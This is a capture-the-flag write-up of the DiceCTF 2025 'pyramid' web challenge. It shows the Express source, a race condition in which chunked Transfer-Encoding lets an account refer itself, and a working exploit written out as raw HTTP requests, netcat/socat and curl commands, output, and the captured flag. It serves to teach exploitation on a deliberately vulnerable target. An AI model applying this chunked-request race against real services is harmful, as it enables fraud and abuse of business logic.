
DiceCTF 2025 Quals - pyramid
Challenge
Here’s what the challenge looks like:

The code:
const express = require('express')
const crypto = require('crypto')
const app = express()
const css = `
<link
rel="stylesheet"
href="https://unpkg.com/axist@latest/dist/axist.min.css"
>
`
const users = new Map()
const codes = new Map()
const random = () => crypto.randomBytes(16).toString('hex')
const escape = (str) => str.replace(/</g, '<')
const referrer = (code) => {
if (code && codes.has(code)) {
const token = codes.get(code)
if (users.has(token)) {
return users.get(token)
}
}
return null
}
app.use((req, _res, next) => {
const token = req.headers.cookie?.split('=')?.[1]
if (token) {
req.token = token
if (users.has(token)) {
req.user = users.get(token)
}
}
next()
})
app.get('/', (req, res) => {
res.type('html')
if (req.user) {
res.end(`
${css}
<h1>Account: ${escape(req.user.name)}</h1>
You have <strong>${req.user.bal}</strong> coins.
You have referred <strong>${req.user.ref}</strong> users.
<hr>
<form action="/code" method="GET">
<button type="submit">Generate referral code</button>
</form>
<form action="/cashout" method="GET">
<button type="submit">
Cashout ${req.user.ref} referrals
</button>
</form>
<form action="/buy" method="GET">
<button type="submit">Purchase flag</button>
</form>
`)
} else {
res.end(`
${css}
<h1>Register</h1>
<form action="/new" method="POST">
<input name="name" type="text" placeholder="Name" required>
<input
name="refer"
type="text"
placeholder="Referral code (optional)"
>
<button type="submit">Register</button>
</form>
`)
}
})
app.post('/new', (req, res) => {
const token = random()
const body = []
req.on('data', Array.prototype.push.bind(body))
req.on('end', () => {
const data = Buffer.concat(body).toString()
const parsed = new URLSearchParams(data)
const name = parsed.get('name')?.toString() ?? 'JD'
const code = parsed.get('refer') ?? null
// referrer receives the referral
const r = referrer(code)
if (r) { r.ref += 1 }
users.set(token, {
name,
code,
ref: 0,
bal: 0,
})
})
res.header('set-cookie', `token=${token}`)
res.redirect('/')
})
app.get('/code', (req, res) => {
const token = req.token
if (token) {
const code = random()
codes.set(code, token)
res.type('html').end(`
${css}
<h1>Referral code generated</h1>
<p>Your code: <strong>${code}</strong></p>
<a href="/">Home</a>
`)
return
}
res.end()
})
// referrals translate 1:1 to coins
// you receive half of your referrals as coins
// your referrer receives the other half as kickback
//
// if your referrer is null, you can turn all referrals into coins
app.get('/cashout', (req, res) => {
if (req.user) {
const u = req.user
const r = referrer(u.code)
if (r) {
[u.ref, r.ref, u.bal] = [0, r.ref + u.ref / 2, u.bal + u.ref / 2]
} else {
[u.ref, u.bal] = [0, u.bal + u.ref]
}
}
res.redirect('/')
})
app.get('/buy', (req, res) => {
if (req.user) {
const user = req.user
if (user.bal > 100_000_000_000) {
user.bal -= 100_000_000_000
res.type('html').end(`
${css}
<h1>Successful purchase</h1>
<p>${process.env.FLAG}</p>
`)
return
}
}
res.type('html').end(`
${css}
<h1>Not enough coins</h1>
<a href="/">Home</a>
`)
})
app.listen(3000)
When we navigate to the page, we first see a registration page.

When we register, we can perform three operations:
- Generate a referral code
- Cash out referrals into coins
- Buy a flag

Analysis
As almost always, let’s see what gets us the flag.
app.get('/buy', (req, res) => {
if (req.user) {
const user = req.user
if (user.bal > 100_000_000_000) {
user.bal -= 100_000_000_000
res.type('html').end(`
${css}
<h1>Successful purchase</h1>
<p>${process.env.FLAG}</p>
`)
return
}
}
//...
})If we have a balance of one-hundred billion, we can buy the flag. That sure sounds expensive. Let’s see how we generate a balance.
app.get('/cashout', (req, res) => {
if (req.user) {
const u = req.user
const r = referrer(u.code)
if (r) {
[u.ref, r.ref, u.bal] = [0, r.ref + u.ref / 2, u.bal + u.ref / 2]
} else {
[u.ref, u.bal] = [0, u.bal + u.ref]
}
}
res.redirect('/')
})We increase our balance based on the number of referrals we have. Additionally, the user that referred us also gets a bump to their referral count when we cash out.
And just to get through this part of the analysis, here’s part of the registration code:
users.set(token, {
name,
code,
ref: 0,
bal: 0,
})The only three places bal is changed is all numeric and all addition/subtraction.
This rules out NaN shenanigans, like in another challenge I won’t be doing a write-up on.
From all this code, one key detail, luckily, immediately stood out to me. Or, perhaps two-in-one:
100_000_000_000is a lot, and we won’t be getting that many coins through any linear means.- If we can make a user refer to itself, we have our quadratic means!
What if we refer ourselves?
Let’s take a closer look at [u.ref, r.ref, u.bal] = [0, r.ref + u.ref / 2, u.bal + u.ref / 2].
Since we’re presumably going to need to refer to ourselves, how about a slight rewrite to make it a bit easier to walk through:
[u.ref, u.ref, u.bal] = [0, u.ref + u.ref / 2, u.bal + u.ref / 2]First, under normal circumstances, a user’s ref count is set to zero after cashing out.
However, if we can somehow refer to ourselves,
because u.ref = 0 happens first, followed by u.ref = u.ref + u.ref / 2,
we maintain our ref count, plus get a 1.5-times boost!
Every time we cash out, we boost our ref count, as well as increase our balance based on that ref count.
An infinite money glitch, baby.
How referrals work
Let’s start with referral code generation:
const codes = new Map()
const random = () => crypto.randomBytes(16).toString('hex')
// ...
app.get('/code', (req, res) => {
const token = req.token
if (token) {
const code = random()
codes.set(code, token)
res.type('html').end(`
${css}
<h1>Referral code generated</h1>
<p>Your code: <strong>${code}</strong></p>
<a href="/">Home</a>
`)
return
}
res.end()
})Note that req.token comes from a cookie.
We generate a 128-bit random string and map it to a user (via token).
No brute-forcing or collision-generation will be possible, here.
This is also the only place the mapping gets set, and, since collisions are infeasible,
there’s no way to change the token associated with a referral code.
How about user registration?
const users = new Map()
const random = () => crypto.randomBytes(16).toString('hex')
// ...
app.post('/new', (req, res) => {
const token = random()
const body = []
req.on('data', Array.prototype.push.bind(body))
req.on('end', () => {
const data = Buffer.concat(body).toString()
const parsed = new URLSearchParams(data)
const name = parsed.get('name')?.toString() ?? 'JD'
const code = parsed.get('refer') ?? null
// referrer receives the referral
const r = referrer(code)
if (r) { r.ref += 1 }
users.set(token, {
name,
code,
ref: 0,
bal: 0,
})
})
res.header('set-cookie', `token=${token}`)
res.redirect('/')
})If we provide a referral code, it simply gets set as a part of the user.
The user token is, again, a 128-bit string, so no collisions here, either.
This is the only place the mapping gets set, so there’s no way to change the code associated with a user.
There’s a peculiar way this code is written, though.
A user is added to the map at the end of the request, thanks to the req.on('end' event.
However, the setting of the result — the token cookie in particular — is done outside of this.
Here’s our second key detail:
It may be possible to receive the
tokenbefore we’ve finished sending a user’s referral code.
Embarrassingly, I noticed it very early on, but it didn’t come across as important, wasting 3 or so hours of time.
Oh, this code is weirdly designed. They should really put the
resstuff into theendevent handler. - Sleep-deprived TimPresent Tim thoughts: Unless the server is sending a chunked response! Not relevant here, though.
Chunky!
I’m pretty sure I’ve come across this technique in other CTFs writeups, but I’ve never employed it before.
Some googling later: Transfer-Encoding: chunked.
Though I’m familiar with this mode, it never really occurred to me before that the server can respond asynchronously.
For normal requests, a Content-Length header must be provided.
POST /new HTTP/1.1
Host: pyramid.dicec.tf
Accept: */*
Content-Type: application/x-www-form-urlencoded
Origin: https://pyramid.dicec.tf
Content-Length: 7
name=yoExpress seems to (rightly) not trigger the app.post('/new' route handler
until client information is received — headers and data.
As such, under normal circumstances, the client will only ever get the response (cookies included)
after having sent name and refer.
There’s no way to do the self-refer stuff this way.
Chunked transfers don’t require a Content-Length header, as data is sent over in arbitrary-length chunks,
including both the length and the data.
There can also be delay in sending these chunks, and all data does not have to be sent at one time.
After all, if we needed to send the data all at once, might as well use Content-Length.
POST /new HTTP/1.1
Host: pyramid.dicec.tf
Accept: */*
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Origin: https://pyramid.dicec.tf
7
name=yo
0
Note that the 7 is the length of the next chunk of data, in hex. Additionally, a final chunk of 0 length followed by a crlf indicates the end of the request.
Express seems to trigger the app.post('/new' route handler for chunked transfers after the headers have been received.
Of course, the end event won’t be triggered until all client data has been received.
Luckily, this route handler sends the response (token cookie included) before the user has had a chance to provide
name and refer.
This is where we can do our magic.
Exploit
First, we need to create an account that refers to itself.
I also did local testing because I could add console.logs everywhere to verify everything was behaving as expected.
For local testing, I use nc -C localhost 3000, with -C being important for sending crlfs instead of Linux’s lfs.
First, we send our initial request — noting the extra newline.
POST /new HTTP/1.1
Host: localhost
Accept: */*
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Origin: http://localhost:3000
We then get back headers from the server, including the token.
HTTP/1.1 302 Found
X-Powered-By: Express
set-cookie: token=00652973dec9316da482037451ad95e2
Location: /
Vary: Accept
Content-Type: text/plain; charset=utf-8
Content-Length: 23
Date: Mon, 31 Mar 2025 10:34:29 GMT
Connection: keep-alive
Keep-Alive: timeout=5The /new request isn’t finished yet! In another terminal, we’ll grab a referral code.
curl 'http://localhost:3000/code?' -b 'token=00652973dec9316da482037451ad95e2'The response body will have the referral code.
<link
rel="stylesheet"
href="https://unpkg.com/axist@latest/dist/axist.min.css"
>
<h1>Referral code generated</h1>
<p>Your code: <strong>2a089074b391fda24a00328a87acd486</strong></p>
<a href="/">Home</a>We can finish up our request.
2f
name=foo&refer=2a089074b391fda24a00328a87acd486
0
Our new account has zero referrals, so we cannot increment our ref count yet.
We’ll seed our foo account with some throwaways that refer to our foo account.
curl 'https://pyramid.dicec.tf/new?' --data 'refer=2a089074b391fda24a00328a87acd486'We can now begin our infinite money glitch, repeating until we hit our 100_000_000_000 target.
curl -Ls 'http://localhost:3000/cashout?' -b 'token=00652973dec9316da482037451ad95e2' | grep -P strong
curl -Ls 'http://localhost:3000/cashout?' -b 'token=00652973dec9316da482037451ad95e2' | grep -P strong
curl -Ls 'http://localhost:3000/cashout?' -b 'token=00652973dec9316da482037451ad95e2' | grep -P strong
curl -Ls 'http://localhost:3000/cashout?' -b 'token=00652973dec9316da482037451ad95e2' | grep -P strong
curl -Ls 'http://localhost:3000/cashout?' -b 'token=00652973dec9316da482037451ad95e2' | grep -P strong
# ... less than a minute later
# You have <strong>131539322909.97028</strong> coins.
# You have referred <strong>131539322926.97028</strong> users.Let’s buy our flag!
curl -Ls 'http://localhost:3000/buy?' -b 'token=59e3c3caf0dcb24ec8ec6c8d41fdfa9c'And we got it (locally)!
<link
rel="stylesheet"
href="https://unpkg.com/axist@latest/dist/axist.min.css"
>
<h1>Successful purchase</h1>
<p>fakeflag</p>For running it against the actual challenge…
- We can’t use netcat, since TLS. However, we can use
socat:socat ssl:pyramid.dicec.tf:443,crlf stdio
The equivalent http localhost equivalent issocat tcp:localhost:3000,crlf stdio, incidentally. - Our base URL becomes
https://pyramid.dicec.tf/
For glory reasons, here’s the flag as redeemed from the browser!

dice{007227589c05e703}